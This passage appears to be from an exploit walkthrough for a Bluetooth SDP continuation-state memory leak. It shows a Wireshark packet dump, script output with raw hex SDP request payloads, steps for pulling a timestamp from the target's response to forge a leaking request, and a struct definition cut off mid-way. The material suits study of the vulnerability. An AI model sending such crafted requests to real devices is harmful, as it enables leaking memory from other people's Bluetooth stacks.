 176 902.576810 localhost () Cyber-Bl_da:71:14 (… SDP 29 Sent Service Search Attrib
177 902.601786 Cyber-Bl_da:71:14 (… localhost () SDP 41 Rcvd Service Search Attrib
Frame 177: 41 bytes on wire (328 bits), 41 bytes captured (328 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Bluetooth SDP Protocol
PDU: Service Search Attribute Response (0x07)
Transaction Id: 0x0000
Parameter Length: 27
Attribute List Byte Count: 16
Data Fragment
Continuation State: yes (90 54 9B 5A 10 00 00 00)
0000 02 0c 20 24 00 20 00 40 00 07 00 00 00 1b 00 10 .. $. .@ ........
0010 36 02 c7 35 a3 09 00 00 0a 00 01 00 01 09 00 01 6..5.... ........
0020 08 90 54 9b 5a 10 00 00 00 ..T.Z... .
total_len = 20
sdp_1 = 0x060000000f3503190100001035050a0000ffff00
ret = 20 bytes
[Part3] Receive timestamp of target
ret = 32
recv_sdp_2 = 0x070000001b00103602c735a30900000a000100010900010890549b5a10000000
1) HERE analyse SDP service serach response in Wireshark and the used struct sdp_cont_state_t to find
the timestamp value
timestamp = 0x90549b5a
[Part4] Send vuln search_attr_req to get leak data
tmp_data = 0x3503190100ffff35050a0000ffff0800
NOTICE:
typedef struct {
uint32_t timestamp;
union {